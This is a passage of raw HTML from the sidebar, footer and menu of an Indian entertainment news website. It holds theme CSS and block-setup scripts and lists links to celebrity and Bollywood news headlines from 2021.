                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_77c td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_77c" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_20_77c = new tdBlock();
block_tdi_20_77c.id = "tdi_20_77c";
block_tdi_20_77c.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_77c","tdc_css_class":"tdi_20_77c","tdc_css_class_style":"tdi_20_77c_rand_style"}';
block_tdi_20_77c.td_column_number = "1";
block_tdi_20_77c.block_type = "td_block_7";
block_tdi_20_77c.post_count = "3";
block_tdi_20_77c.found_posts = "272";
block_tdi_20_77c.header_color = "";
block_tdi_20_77c.ajax_pagination_infinite_stop = "";
block_tdi_20_77c.max_num_pages = "91";
tdBlocksArray.push(block_tdi_20_77c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_20_77c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" ><img class="entry-thumb" src="[data-uri]" alt="Alia as Gangubai Kathiawadi" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/960212-alia-bhatt-in-and-as-gangubai-kathiawadi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt">Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T17:43:38+05:30" >25/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" class="td-image-wrap " title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" ><img class="entry-thumb" src="[data-uri]" alt="Sobhita Dhulipala" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/Sobhita-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T12:25:57+05:30" >18/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_5d8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_5d8" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://columnculture.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">200</span></a></li><li><a href="https://columnculture.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">61</span></a></li><li><a href="https://columnculture.com/category/news/uttarakhand/"><span class="td-cat-name">Uttarakhand</span><span class="td-cat-no">11</span></a></li><li><a href="https://columnculture.com/category/fashion-lifestyle/"><span class="td-cat-name">Fashion &amp; Lifestyle</span><span class="td-cat-no">5</span></a></li><li><a href="https://columnculture.com/category/news/automobile-gadgets/"><span class="td-cat-name">Automobile &amp; Gadgets</span><span class="td-cat-no">1</span></a></li><li><a href="https://columnculture.com/category/beauty/"><span class="td-cat-name">Beauty</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://columnculture.com/"><img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt="Column Culture" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>If it's trending, it's here!
Your one stop destination for news, fashion, lifestyle and entertainment.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_879 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_22_879" ><script>var block_tdi_22_879 = new tdBlock();
block_tdi_22_879.id = "tdi_22_879";
block_tdi_22_879.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_879","tdc_css_class":"tdi_22_879","tdc_css_class_style":"tdi_22_879_rand_style"}';
block_tdi_22_879.td_column_number = "3";
block_tdi_22_879.block_type = "td_block_mega_menu";
block_tdi_22_879.post_count = "5";
block_tdi_22_879.found_posts = "200";
block_tdi_22_879.header_color = "";
block_tdi_22_879.ajax_pagination_infinite_stop = "";
block_tdi_22_879.max_num_pages = "40";
tdBlocksArray.push(block_tdi_22_879);
</script><div id=tdi_22_879 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_879" data-td_block_id="tdi_22_879"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_879" data-td_block_id="tdi_22_879"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23_887 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_23_887" ><script>var block_tdi_23_887 = new tdBlock();
